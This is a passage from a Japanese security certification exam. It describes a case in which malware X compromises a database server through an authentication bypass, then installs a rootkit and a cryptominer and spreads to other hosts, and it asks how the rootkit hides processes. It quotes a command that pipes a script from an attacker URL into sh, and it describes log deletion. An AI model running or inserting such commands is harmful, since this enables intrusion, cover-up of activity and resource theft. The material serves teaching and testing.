 1. DBMS-R の脆弱性を悪用して認証をバイパスし，サーバ A 上の DBMS-R に接続した。
2. 遠隔コマンド実行機能によって，サーバ A 上で次のコマンドを実行して，引数の URL から
スクリプトファイルをダウンロードし，実行した。その結果，次の 3～6 を実行するように，
cron の設定が書き換えられた。
curl -sf https://▲▲▲▲1)/attackers-url/xxx.sh | sh -s
3. サーバ A 上で次のコマンドを実行した。その結果，①表 1 の先頭に，ポート 6379/tcp へのパ
ケットを破棄するルールが挿入された。
iptables -I INPUT -p tcp --dport 6379 -j DROP
4. サーバ A 上で rm コマンドを実行して幾つかのログファイルを削除した後，ルートキット Y
を，curl コマンドを用いてダウンロードして，DBMS-R プロセスの実行時の権限でインストー
ルした。
5. サーバ A 上で暗号資産の採掘用プログラムを，curl コマンドを用いてダウンロードし実行し
た。
6. サーバ A から，ポート 6379/tcp が開放されているほかのサーバへの侵入を試みた。
注1) ▲▲▲▲はサービス G の FQDN を示す。
図 3 マルウェア X の活動（抜粋）
ルートキット Y は，マルウェア X の活動を隠蔽する。例えば，Linux におけるプロ
セス監視ツールである α コマンドは，プロセス ID が 123 の場合，
β 関数を通してディレクトリ γ 内のファイルにアクセスするこ
とによって当該プロセスの状態を参照し，表示する。しかし，ルートキット Y によ
って β 関数が書き換えられると， α コマンドの出力に暗号資産
の採掘用プログラムのプロセスが表示されなくなる。 α コマンドの通常の
動作とルートキット Y をインストールした後の動作を図 4 に示す。
通常の動作 ルートキットYをインストールした後の動作
α コマンド
β 関数 暗号資産の採掘用プログラムを隠蔽する関数
システムコールI/F
ディレクトリ γ 内のファイル
図 4 α コマンドの通常の動作とルートキット Y をインストールした後の動作
－ 6 －